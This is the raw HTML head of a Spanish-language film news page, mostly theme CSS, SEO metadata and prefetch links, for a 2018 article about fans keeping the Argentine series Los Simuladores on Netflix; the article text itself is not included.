p{margin-bottom:1em}.jscroll-to-top{position:fixed;right:30px;bottom:30px;-webkit-backface-visibility:hidden;visibility:hidden;opacity:0;-webkit-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.jscroll-to-top>a{color:#a0a0a0;font-size:30px;display:block;width:46px;border-radius:5px;height:46px;line-height:44px;background:rgba(180,180,180,.15);border:1px solid rgba(0,0,0,.11);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.1),0 2px 6px rgba(0,0,0,.1);box-shadow:inset 0 0 0 1px rgba(255,255,255,.1),0 2px 6px rgba(0,0,0,.1);text-align:center;opacity:.8}.jeg_footer input:not([type=submit]){border:2px solid #e0e0e0;font-size:12px}.jeg_footer .footer_dark input:not([type=submit]){color:#eee;background:rgba(255,255,255,.15);border:0}.jeg_footer .footer_dark input::-webkit-input-placeholder{color:#eee}.jeg_footer .footer_dark input:-moz-placeholder{color:#eee}.jeg_footer .footer_dark input::-moz-placeholder{color:#eee}.jeg_footer .footer_dark input:-ms-input-placeholder{color:#eee}.jeg_social_icon_block a{margin-bottom:0!important}.jeg_footer_custom .jeg_vc_content>p{display:none}.preloader_type .jeg_preloader{display:none}.preloader_type{width:100%;height:100%;position:relative}.preloader_type.preloader_dot .jeg_preloader.dot{display:block}.preloader_type.preloader_circle .jeg_preloader.circle{display:block}.preloader_type.preloader_circle .jeg_preloader.circle{width:100%;height:100%}.jnews_preloader_circle_outer{position:absolute;width:100%;top:50%;margin-top:-30px}.jnews_preloader_circle_inner{margin:0 auto;font-size:15px;position:relative;text-indent:-9999em;border-top:.4em solid rgba(0,0,0,.2);border-right:.4em solid rgba(0,0,0,.2);border-bottom:.4em solid rgba(0,0,0,.2);border-left:.4em solid rgba(0,0,0,.6);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:spincircle .9s infinite linear;animation:spincircle .9s infinite linear}.jnews_preloader_circle_inner,.jnews_preloader_circle_inner::after{border-radius:50%;width:60px;height:60px}@-webkit-keyframes spincircle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spincircle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.jeg_square{display:inline-block;width:30px;height:30px;position:relative;border:4px solid #555;top:50%;animation:jeg_square 2s infinite ease}.jeg_square_inner{vertical-align:top;display:inline-block;width:100%;background-color:#555;animation:jeg_square_inner 2s infinite ease-in}@-webkit-keyframes jeg_square{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes jeg_square{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes jeg_square_inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}@keyframes jeg_square_inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}.g-recaptcha{margin-bottom:15px}@media only screen and (max-width:1024px){.jeg_header{display:none}.jeg_navbar_mobile,.jeg_navbar_mobile_wrapper{display:block}.jeg_navbar_mobile_wrapper{display:block}.entry-header .jeg_post_title{font-size:2.4em}.jeg_single_tpl_2 .entry-header .jeg_post_title{font-size:3em}.jeg_single_narrow .jeg_main_content{margin-top:0}.jeg_single_narrow .jeg_share_button.share-float{margin-left:10px}}@media only screen and (max-width:768px){.jeg_singlepage .jeg_breadcrumbs{margin:0 auto 15px}.entry-header .jeg_post_title{font-size:2.4em!important;line-height:1.15!important}.entry-header,.jeg_featured,.jeg_share_button{margin-bottom:20px}.jeg_read_progress_wrapper .jeg_progress_container{z-index:999999}}@media only screen and (min-width:768px) and (max-width:1023px){.jeg_single_narrow .jeg_main_content{width:100%;padding:0 15px}.jeg_single_narrow .jeg_share_button.share-float{margin-left:0}.jeg_share_button a>span{font-size:11px}.jeg_share_button a{width:32px;max-width:32px;height:32px;line-height:32px}.jeg_share_button .fa{font-size:14px}}@media only screen and (max-width:767px){.jeg_content{padding:20px 0 30px}.jeg_breadcrumbs{margin-bottom:10px}#breadcrumbs{font-size:12px}.jeg_singlepage .jeg_breadcrumbs{margin-bottom:.5em}.entry-header .jeg_post_title{font-size:32px!important}.entry-header .meta_right>div{font-size:16px}.jeg_single_narrow .jeg_main_content{width:100%;padding:0 15px}.jeg_single_narrow .jeg_share_button.share-float{margin-left:0}}@media only screen and (max-width:568px){.jeg_share_button .fa{font-size:18px}.jeg_share_button a>span{margin-left:6px}.entry-header .jeg_meta_category,.entry-header .jeg_meta_comment,.entry-header .jeg_meta_like{display:none!important}.jeg_ad_article{margin:0 0 1.25em}}@media only screen and (max-width:480px){.mc4wp-form input[type=text]{text-align:center;position:relative!important;margin:.5em auto!important;padding:0 1em;width:100%!important}.entry-header,.jeg_featured,.jeg_share_button,.jeg_share_button.share-float .jeg_sharelist{margin-bottom:15px}.jeg_share_button.share-float{margin-bottom:0}.jeg_meta_author img{width:25px}.entry-header .jeg_meta_category,.entry-header .jeg_meta_comment,.entry-header .jeg_meta_like{display:none!important}.jeg_share_button a>span{display:none!important}.jeg_share_button a{width:auto!important;max-width:none!important;height:32px;line-height:32px}.jeg_share_button .fa{font-size:14px}}@media only screen and (max-width:320px){.jeg_mobile_wrapper{width:275px}.jeg_mobile_menu li a{font-size:16px;margin-bottom:12px}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{font-size:16px;padding:.5em 35px .5em 12px;height:38px}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{margin-top:80px}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:16px}}@media only screen and (min-width:768px) and (max-width:1023px){.jeg_post_meta{font-size:10px}}@media only screen and (max-width:480px){.jeg_post_meta{font-size:10px;text-rendering:auto}}:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:none!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);border-radius:3px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);box-sizing:border-box;color:var(--jp-carousel-primary-subtle-color);float:none;font:16px/1.4 Helvetica Neue,sans-serif!important;height:147px;margin:0;overflow:hidden;padding:10px 10px 5px;width:100%}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{animation:load8 1.1s linear infinite;border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{animation:load8 1.1s linear infinite;border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}@keyframes load8{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);border-radius:2px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);color:var(--jp-carousel-primary-subtle-color);float:left;font:16px/1.4 Helvetica Neue,sans-serif!important;padding:10px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{border:none;clear:both;float:left;margin:20px 0 0;padding:0}#jp-carousel-comment-form-commenting-as label{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:0 20px 3px 0;width:100px}#jp-carousel-comment-form-button-submit{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-primary-color);border-radius:3px;color:var(--jp-carousel-primary-color);display:block;font-size:14px;margin-left:auto;margin-top:20px;padding:8px 16px}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:none;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon,.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{float:none;width:100%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.selectShare-inner{position:absolute;display:none;z-index:1000;top:0;left:0}.select_share.jeg_share_button{position:relative;background:#fff;border-radius:5px;padding:0 5px;margin:0;-webkit-box-shadow:0 3px 15px 1px rgba(0,0,0,.2);box-shadow:0 3px 15px 1px rgba(0,0,0,.2)}.selectShare-arrowClip{position:absolute;bottom:-10px;left:50%;clip:rect(10px 20px 20px 0);margin-left:-10px}.selectShare-arrowClip .selectShare-arrow{display:block;width:20px;height:20px;background-color:#fff;-webkit-transform:rotate(45deg) scale(.5);transform:rotate(45deg) scale(.5)}.select_share.jeg_share_button button{opacity:.75;display:inline-block;width:44px;max-width:44px;height:38px;line-height:38px;white-space:nowrap;padding:0 10px;color:#fff;outline:0;background:0 0;margin:0;border:none;border-radius:0;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden}.select_share.jeg_share_button button i.fa{color:#000}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway%3A900%2C700%2Cregular%2C200%7CRoboto%20Slab%3Areguler%7COpen%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://cinefilosoficial.com/wp-content/cache/min/1/8a521141cb93738b0fb1f8e36bb70cb9.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
	<link rel="canonical" href="https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Un grupo de fanáticos de Los Simuladores logra que no saquen la serie de Netflix - Cinéfilos" />
	<meta property="og:description" content="Cría cuervos y te quedarás en Netflix&#8230; La plataforma líder en streaming hace tiempo comenzó a notificar la fecha en la que una serie está por dejar la plataforma para darle lugar a nuevos contenidos. Así nos tocó despedir a grandes series de todos los tiempos; pero los fanáticos de &#8220;el grupo de personas que resuelve [&hellip;]" />
	<meta property="og:url" content="https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/" />
	<meta property="og:site_name" content="Cinéfilos" />
	<meta property="article:publisher" content="https://www.facebook.com/cinefilooos" />
	<meta property="article:published_time" content="2018-09-25T21:10:36+00:00" />
	<meta property="article:modified_time" content="2018-09-26T17:12:43+00:00" />
	<meta property="og:image" content="https://cinefilosoficial.com/wp-content/uploads/2018/09/netflix1-169x300.jpg" />
	<meta name="author" content="Paz Varales" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Paz Varales" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/#article","isPartOf":{"@id":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/"},"author":{"name":"Paz Varales","@id":"https://cinefilosoficial.com/#/schema/person/68cbe46a072b602cf75ce76a40f07539"},"headline":"Un grupo de fanáticos de Los Simuladores logra que no saquen la serie de Netflix","datePublished":"2018-09-25T21:10:36+00:00","dateModified":"2018-09-26T17:12:43+00:00","mainEntityOfPage":{"@id":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/"},"wordCount":408,"publisher":{"@id":"https://cinefilosoficial.com/#organization"},"image":{"@id":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/#primaryimage"},"thumbnailUrl":"https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/40586940_10214468521939824_7239923691084054528_n.jpg?_nc_cat=102&amp;_nc_eui2=AeG8SAcOzWm8HZpJbiJIxwEN2N6YCBBEPywr_T6fxkkc4kBb-urW5PcxbH4gyOWpXvxA1si5J8tBruOJ5f9ZqLRN5IZWr4YKmqDkUwSiVKGomQ&amp;oh=89ae5c12a2e42df5ca631082a354ca4c&amp;oe=5C1517DC","keywords":["Damian Szifrón","Los simuladores"],"articleSection":["Curiosidades","Destacado","lo que pasó","Netflix","Series"],"inLanguage":"es-AR"},{"@type":"WebPage","@id":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/","url":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/","name":"Un grupo de fanáticos de Los Simuladores logra que no saquen la serie de Netflix - Cinéfilos","isPartOf":{"@id":"https://cinefilosoficial.com/#website"},"primaryImageOfPage":{"@id":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/#primaryimage"},"image":{"@id":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/#primaryimage"},"thumbnailUrl":"https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/40586940_10214468521939824_7239923691084054528_n.jpg?_nc_cat=102&amp;_nc_eui2=AeG8SAcOzWm8HZpJbiJIxwEN2N6YCBBEPywr_T6fxkkc4kBb-urW5PcxbH4gyOWpXvxA1si5J8tBruOJ5f9ZqLRN5IZWr4YKmqDkUwSiVKGomQ&amp;oh=89ae5c12a2e42df5ca631082a354ca4c&amp;oe=5C1517DC","datePublished":"2018-09-25T21:10:36+00:00","dateModified":"2018-09-26T17:12:43+00:00","breadcrumb":{"@id":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/#primaryimage","url":"https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/40586940_10214468521939824_7239923691084054528_n.jpg?_nc_cat=102&amp;_nc_eui2=AeG8SAcOzWm8HZpJbiJIxwEN2N6YCBBEPywr_T6fxkkc4kBb-urW5PcxbH4gyOWpXvxA1si5J8tBruOJ5f9ZqLRN5IZWr4YKmqDkUwSiVKGomQ&amp;oh=89ae5c12a2e42df5ca631082a354ca4c&amp;oe=5C1517DC","contentUrl":"https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/40586940_10214468521939824_7239923691084054528_n.jpg?_nc_cat=102&amp;_nc_eui2=AeG8SAcOzWm8HZpJbiJIxwEN2N6YCBBEPywr_T6fxkkc4kBb-urW5PcxbH4gyOWpXvxA1si5J8tBruOJ5f9ZqLRN5IZWr4YKmqDkUwSiVKGomQ&amp;oh=89ae5c12a2e42df5ca631082a354ca4c&amp;oe=5C1517DC"},{"@type":"BreadcrumbList","@id":"https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://cinefilosoficial.com/"},{"@type":"ListItem","position":2,"name":"Un grupo de fanáticos de Los Simuladores logra que no saquen la serie de Netflix"}]},{"@type":"WebSite","@id":"https://cinefilosoficial.com/#website","url":"https://cinefilosoficial.com/","name":"Cinéfilos","description":"El sitio de noticias del cine preferido de Latinoamérica.","publisher":{"@id":"https://cinefilosoficial.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cinefilosoficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://cinefilosoficial.com/#organization","name":"Cinéfilos Oficial","url":"https://cinefilosoficial.com/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://cinefilosoficial.com/#/schema/logo/image/","url":"https://cinefilosoficial.com/wp-content/uploads/2021/05/CINEFILOS-LOGO.png","contentUrl":"https://cinefilosoficial.com/wp-content/uploads/2021/05/CINEFILOS-LOGO.png","width":140,"height":46,"caption":"Cinéfilos Oficial"},"image":{"@id":"https://cinefilosoficial.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/cinefilosoficial/","https://www.youtube.com/channel/UC08kA7iu9PEzDxkMf6_33Pw","https://www.facebook.com/cinefilooos"]},{"@type":"Person","@id":"https://cinefilosoficial.com/#/schema/person/68cbe46a072b602cf75ce76a40f07539","name":"Paz Varales","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://cinefilosoficial.com/#/schema/person/image/","url":"https://cinefilosoficial.com/wp-content/uploads/2019/11/PazVarales-150x150.jpg","contentUrl":"https://cinefilosoficial.com/wp-content/uploads/2019/11/PazVarales-150x150.jpg","caption":"Paz Varales"},"description":"Codirige este espacio que estás leyendo. Ama a Scorsese, cubrir festivales y sacar fotos.","sameAs":["https://www.instagram.com/pazvarales/"],"url":"https://cinefilosoficial.com/author/paz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cinéfilos &raquo; Feed" href="https://cinefilosoficial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cinéfilos &raquo; RSS de los comentarios" href="https://cinefilosoficial.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: 